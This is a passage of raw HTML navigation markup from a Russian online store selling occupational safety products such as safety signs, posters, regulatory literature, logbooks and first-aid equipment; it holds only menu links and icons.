																						<a class="section option-font-bold" href="/catalog/znaki_bezopasnosti/zapreshchayushchie/"><span>Запрещающие</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/znaki_bezopasnosti/znaki_meditsinskogo_i_sanitarnogo_naznacheniya/"><span>Знаки медицинского и санитарного назначения</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/znaki_bezopasnosti/znaki_pozharnoy_bezopasnosti/"><span>Знаки пожарной безопасности</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/znaki_bezopasnosti/predpisyvayushchie/"><span>Предписывающие</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/znaki_bezopasnosti/preduprezhdayushchie/"><span>Предупреждающие</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/znaki_bezopasnosti/ukazatelnye_znaki/"><span>Указательные знаки</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/znaki_bezopasnosti/evakuatsionnye/"><span>Эвакуационные</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/znaki_bezopasnosti/elektrobezopasnost/"><span>Электробезопасность</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/znaki_bezopasnosti/znaki_sotsialnoy_distantsii_i_borby_s_covid_19/"><span>Знаки социальной дистанции и борьбы с Covid-19</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/plakaty/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i>                            																								<span class="name">Плакаты</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/plakaty/pozharnaya_bezopasnost/"><span>Пожарная безопасность</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/plakaty/avtotransport/"><span>Автотранспорт</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/plakaty/go_i_chs/"><span>ГО и ЧС</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/plakaty/obrazovatelnye_uchrezhdeniya/"><span>Образовательные учреждения</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/plakaty/okhrana_truda/"><span>Охрана труда</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/plakaty/podemnye_sooruzheniya/"><span>Подъемные сооружения</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/plakaty/prochie_plakaty/"><span>Прочие плакаты</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/plakaty/promyshlennaya_bezopasnost/"><span>Промышленная безопасность</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/plakaty/stroitelstvo/"><span>Строительство</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/plakaty/elektrobezopasnost/"><span>Электробезопасность</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/razrabotki_ipbotsp/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i>                            																								<span class="name">Разработки ИПБОТСП</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/razrabotki_ipbotsp/posobiya/"><span>ПОСОБИЯ</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/razrabotki_ipbotsp/plakaty/"><span>ПЛАКАТЫ</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/pozharnoe_oborudovanie/" >
																								<span class="name">Пожарное оборудование</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/sredstva_individualnoy_zashchity_elektrozashchitnye_sredstva/" >
																								<span class="name">Средства индивидуальной защиты, Электрозащитные средства</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/trenazhery_manekeny_po_obucheniyu_okazaniya_pervoy_pomoshchi/" >
																								<span class="name">Тренажеры-манекены по обучению оказания первой помощи</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/fotolyuminestsentnye_znaki/" >
																								<span class="name">Фотолюминесцентные знаки</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/arkhiv/" >
																								<span class="name">АРХИВ</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/stendy_karmany_dlya_razmeshcheniya_plakatov/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i>                            																								<span class="name">Стенды, карманы для размещения плакатов</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/stendy_karmany_dlya_razmeshcheniya_plakatov/stendy/"><span>Стенды</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/stendy_karmany_dlya_razmeshcheniya_plakatov/karmany_ramki/"><span>Карманы, рамки</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/oformlenie_kabineta_i_ugolka_po_okhrane_truda/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i>                            																								<span class="name">Оформление кабинета и уголка по охране труда</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																						<a class="section option-font-bold" href="/catalog/oformlenie_kabineta_i_ugolka_po_okhrane_truda/obshchiy_razdel/"><span>Общий раздел</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
					</ul>
	</div>
		</div>
	</div>
</div>
	</header>
</div>
            <div class="banner_content_bottom_container flexbox flexbox--gap flexbox--gap-16" >
            </div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 margin0 menu-row">
		<div class="header__top-inner">
							<div class="header__top-item">
					<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
				</div>
						<div class="header__top-item minwidth0 flex1">
				<div class="menu-block">
					<div class="navs table-menu js-nav">
												<!-- noindex -->
						<nav class="mega-menu sliced">
										<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible dropdown catalog wide_menu   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_down"></use></svg></i>																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar scrollblock scrollblock--thick">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="dropdown-submenu    parent-items">
																																							<a href="/catalog/normativnaya_literatura/" title="Нормативная литература">
						<span class="name option-font-bold">Нормативная литература</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/normativnaya_literatura/zheleznodorozhnyy_transport/" title="Железнодорожный транспорт"><span class="name">Железнодорожный транспорт</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/normativnaya_literatura/zhilishchno_kommunalnoe_khozyaystvo/" title="Жилищно-коммунальное хозяйство"><span class="name">Жилищно-коммунальное хозяйство</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/normativnaya_literatura/kadrovaya_sluzhba/" title="Кадровая служба"><span class="name">Кадровая служба</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/normativnaya_literatura/lesnaya_i_derevoobrabatyvayushchaya_promyshlennost/" title="Лесная и деревообрабатывающая промышленность"><span class="name">Лесная и деревообрабатывающая промышленность</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/normativnaya_literatura/obrazovatelnye_uchrezhdeniya/" title="Образовательные учреждения"><span class="name">Образовательные учреждения</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/normativnaya_literatura/obekty_khraneniya_i_pererabotki_rastitelnogo_syrya/" title="Объекты хранения и переработки растительного сырья"><span class="name">Объекты хранения и переработки растительного сырья</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/normativnaya_literatura/podemnye_sooruzheniya/" title="Подъемные сооружения"><span class="name">Подъемные сооружения</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/normativnaya_literatura/pozharnaya_bezopasnost/" title="Пожарная безопасность"><span class="name">Пожарная безопасность</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/normativnaya_literatura/predpriyatiya_svyazi/" title="Предприятия связи"><span class="name">Предприятия связи</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/normativnaya_literatura/uchrezhdeniya_zdravookhraneniya/" title="Учреждения здравоохранения"><span class="name">Учреждения здравоохранения</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/normativnaya_literatura/khimicheskaya_neftekhimicheskaya_i_neftepererabatyvayushchaya_promyshlennost/" title="Химическая, нефтехимическая и нефтеперерабатывающая промышленность"><span class="name">Химическая, нефтехимическая и нефтеперерабатывающая промышленность</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/normativnaya_literatura/oborudovanie_rabotayushchee_pod_davleniem/" title="Оборудование, работающее под давлением"><span class="name">Оборудование, работающее под давлением</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/normativnaya_literatura/obshchie_trebovaniya_okhrany_truda/" title="Общие требования охраны труда"><span class="name">Общие требования охраны труда</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/normativnaya_literatura/avtomobilnyy_transport/" title="Автомобильный транспорт"><span class="name">Автомобильный транспорт</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/normativnaya_literatura/obekty_gazoraspredeleniya_i_gazopotrebleniya/" title="Объекты газораспределения и газопотребления"><span class="name">Объекты газораспределения и газопотребления</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/normativnaya_literatura/obshchie_trebovaniya_promyshlennoy_bezopasnosti/" title="Общие требования промышленной безопасности"><span class="name">Общие требования промышленной безопасности</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/normativnaya_literatura/neftyanaya_i_gazovaya_promyshlennost/" title="Нефтяная и газовая промышленность"><span class="name">Нефтяная и газовая промышленность</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/normativnaya_literatura/gornaya_promyshlennost/" title="Горная промышленность"><span class="name">Горная промышленность</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/normativnaya_literatura/grazhdanskaya_oborona_i_chrezvychaynye_situatsii/" title="Гражданская оборона и чрезвычайные ситуации"><span class="name">Гражданская оборона и чрезвычайные ситуации</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/normativnaya_literatura/stroitelstvo/" title="Строительство"><span class="name">Строительство</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/normativnaya_literatura/ekologicheskaya_bezopasnost/" title="Экологическая безопасность"><span class="name">Экологическая безопасность</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/normativnaya_literatura/predpriyatiya_obshchestvennogo_pitaniya_i_torgovli/" title="Предприятия общественного питания и торговли"><span class="name">Предприятия общественного питания и торговли</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/normativnaya_literatura/gigienicheskie_i_sanitarno_epidemiologicheskie_trebovaniya/" title="Гигиенические и санитарно-эпидемиологические требования"><span class="name">Гигиенические и санитарно-эпидемиологические требования</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/normativnaya_literatura/energeticheskaya_bezopasnost/" title="Энергетическая безопасность"><span class="name">Энергетическая безопасность</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/normativnaya_literatura/metallurgicheskaya_promyshlennost/" title="Металлургическая промышленность"><span class="name">Металлургическая промышленность</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 15</span></li>
									</ul>
																																</li>
																																																																																						<li class="dropdown-submenu    parent-items">
																																							<a href="/catalog/zhurnaly/" title="Журналы">
						<span class="name option-font-bold">Журналы</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/zhurnaly/elektrobezopasnost/" title="Электробезопасность"><span class="name">Электробезопасность</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zhurnaly/stroitelstvo/" title="Строительство"><span class="name">Строительство</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zhurnaly/pozharnaya_bezopasnost/" title="Пожарная безопасность"><span class="name">Пожарная безопасность</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zhurnaly/okhrannye_organizatsii/" title="Охранные организации"><span class="name">Охранные организации</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zhurnaly/kadrovaya_sluzhba/" title="Кадровая служба"><span class="name">Кадровая служба</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zhurnaly/morskie_i_rechnye_porty/" title="Морские и речные порты"><span class="name">Морские и речные порты</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zhurnaly/obrazovatelnye_uchrezhdeniya/" title="Образовательные учреждения"><span class="name">Образовательные учреждения</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zhurnaly/obshchestvennoe_pitanie/" title="Общественное питание"><span class="name">Общественное питание</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zhurnaly/okhrana_truda/" title="Охрана труда"><span class="name">Охрана труда</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zhurnaly/podemnye_sooruzheniya/" title="Подъемные сооружения"><span class="name">Подъемные сооружения</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/zhurnaly/uchrezhdeniya_zdravookhraneniya/" title="Учреждения здравоохранения"><span class="name">Учреждения здравоохранения</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/zhurnaly/ekologicheskaya_bezopasnost/" title="Экологическая безопасность"><span class="name">Экологическая безопасность</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/zhurnaly/avtomobilnyy_transport/" title="Автомобильный транспорт"><span class="name">Автомобильный транспорт</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/zhurnaly/obekty_gazoraspredeleniya_i_gazopotrebleniya/" title="Объекты газораспределения и газопотребления"><span class="name">Объекты газораспределения и газопотребления</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/zhurnaly/grazhdanskaya_oborona_i_chrezvychaynye_situatsii/" title="Гражданская оборона и чрезвычайные ситуации"><span class="name">Гражданская оборона и чрезвычайные ситуации</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/zhurnaly/oborudovanie_rabotayushchee_pod_davleniem/" title="Оборудование, работающее под давлением"><span class="name">Оборудование, работающее под давлением</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/zhurnaly/prochie_zhurnaly/" title="Прочие журналы"><span class="name">Прочие журналы</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 7</span></li>
									</ul>
																																</li>
																																																																																						<li class="    parent-items">
																																							<a href="/catalog/aptechki_i_sredstva_okazaniya_pervoy_pomoshchi/" title="Аптечки и средства оказания первой помощи">
						<span class="name option-font-bold">Аптечки и средства оказания первой помощи</span>							</a>
																																			</li>
																																																																																						<li class="  active  parent-items">
																																							<a href="/catalog/blanki_udostovereniy_propuskov_svidetelstv/" title="Бланки удостоверений, пропусков, свидетельств">
						<span class="name option-font-bold">Бланки удостоверений, пропусков, свидетельств</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/catalog/blanochnaya_produktsiya/" title="Бланочная продукция">
						<span class="name option-font-bold">Бланочная продукция</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/catalog/uchebnye_videoroliki/" title="Учебные видеоролики">
						<span class="name option-font-bold">Учебные видеоролики</span>							</a>
																																			</li>
																																																																																						<li class="dropdown-submenu    parent-items">
																																							<a href="/catalog/znaki_bezopasnosti/" title="Знаки безопасности">
						<span class="name option-font-bold">Знаки безопасности</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/znaki_bezopasnosti/dopolnitelnye_znaki/" title="Дополнительные знаки"><span class="name">Дополнительные знаки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/znaki_bezopasnosti/zapreshchayushchie/" title="Запрещающие"><span class="name">Запрещающие</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/znaki_bezopasnosti/znaki_meditsinskogo_i_sanitarnogo_naznacheniya/" title="Знаки медицинского и санитарного назначения"><span class="name">Знаки медицинского и санитарного назначения</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/znaki_bezopasnosti/znaki_pozharnoy_bezopasnosti/" title="Знаки пожарной безопасности"><span class="name">Знаки пожарной безопасности</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/znaki_bezopasnosti/predpisyvayushchie/" title="Предписывающие"><span class="name">Предписывающие</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/znaki_bezopasnosti/preduprezhdayushchie/" title="Предупреждающие"><span class="name">Предупреждающие</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/znaki_bezopasnosti/ukazatelnye_znaki/" title="Указательные знаки"><span class="name">Указательные знаки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/znaki_bezopasnosti/evakuatsionnye/" title="Эвакуационные"><span class="name">Эвакуационные</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/znaki_bezopasnosti/elektrobezopasnost/" title="Электробезопасность"><span class="name">Электробезопасность</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/znaki_bezopasnosti/znaki_sotsialnoy_distantsii_i_borby_s_covid_19/" title="Знаки социальной дистанции и борьбы с Covid-19"><span class="name">Знаки социальной дистанции и борьбы с Covid-19</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu    parent-items">
																																							<a href="/catalog/plakaty/" title="Плакаты">
						<span class="name option-font-bold">Плакаты</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/plakaty/pozharnaya_bezopasnost/" title="Пожарная безопасность"><span class="name">Пожарная безопасность</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/plakaty/avtotransport/" title="Автотранспорт"><span class="name">Автотранспорт</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/plakaty/go_i_chs/" title="ГО и ЧС"><span class="name">ГО и ЧС</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/plakaty/obrazovatelnye_uchrezhdeniya/" title="Образовательные учреждения"><span class="name">Образовательные учреждения</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/plakaty/okhrana_truda/" title="Охрана труда"><span class="name">Охрана труда</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/plakaty/podemnye_sooruzheniya/" title="Подъемные сооружения"><span class="name">Подъемные сооружения</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/plakaty/prochie_plakaty/" title="Прочие плакаты"><span class="name">Прочие плакаты</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/plakaty/promyshlennaya_bezopasnost/" title="Промышленная безопасность"><span class="name">Промышленная безопасность</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/plakaty/stroitelstvo/" title="Строительство"><span class="name">Строительство</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/plakaty/elektrobezopasnost/" title="Электробезопасность"><span class="name">Электробезопасность</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu    parent-items">
																																							<a href="/catalog/razrabotki_ipbotsp/" title="Разработки ИПБОТСП">
						<span class="name option-font-bold">Разработки ИПБОТСП</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/razrabotki_ipbotsp/posobiya/" title="ПОСОБИЯ"><span class="name">ПОСОБИЯ</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/razrabotki_ipbotsp/plakaty/" title="ПЛАКАТЫ"><span class="name">ПЛАКАТЫ</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="    parent-items">
																																							<a href="/catalog/pozharnoe_oborudovanie/" title="Пожарное оборудование">
						<span class="name option-font-bold">Пожарное оборудование</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/catalog/sredstva_individualnoy_zashchity_elektrozashchitnye_sredstva/" title="Средства индивидуальной защиты, Электрозащитные средства">
						<span class="name option-font-bold">Средства индивидуальной защиты, Электрозащитные средства</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/catalog/trenazhery_manekeny_po_obucheniyu_okazaniya_pervoy_pomoshchi/" title="Тренажеры-манекены по обучению оказания первой помощи">
						<span class="name option-font-bold">Тренажеры-манекены по обучению оказания первой помощи</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/catalog/fotolyuminestsentnye_znaki/" title="Фотолюминесцентные знаки">
						<span class="name option-font-bold">Фотолюминесцентные знаки</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/catalog/arkhiv/" title="АРХИВ">
						<span class="name option-font-bold">АРХИВ</span>							</a>
																																			</li>
																																																																																						<li class="dropdown-submenu    parent-items">
																																							<a href="/catalog/stendy_karmany_dlya_razmeshcheniya_plakatov/" title="Стенды, карманы для размещения плакатов">
						<span class="name option-font-bold">Стенды, карманы для размещения плакатов</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/stendy_karmany_dlya_razmeshcheniya_plakatov/stendy/" title="Стенды"><span class="name">Стенды</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/stendy_karmany_dlya_razmeshcheniya_plakatov/karmany_ramki/" title="Карманы, рамки"><span class="name">Карманы, рамки</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu    parent-items">
																																							<a href="/catalog/oformlenie_kabineta_i_ugolka_po_okhrane_truda/" title="Оформление кабинета и уголка по охране труда">
						<span class="name option-font-bold">Оформление кабинета и уголка по охране труда</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/oformlenie_kabineta_i_ugolka_po_okhrane_truda/obshchiy_razdel/" title="Общий раздел"><span class="name">Общий раздел</span>
							</a>
													</li>
														</ul>
																																</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/help/">
								<div>
																		Как купить																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="    parent-items">
																																							<a href="/help/payment/" title="Условия оплаты">
						<span class="name ">Условия оплаты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/help/delivery/" title="Условия доставки">
						<span class="name ">Условия доставки</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/help/warranty/" title="Гарантия на товар">
						<span class="name ">Гарантия на товар</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="    parent-items">
																																							<a href="/company/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/news/" title="Новинки">
						<span class="name ">Новинки</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
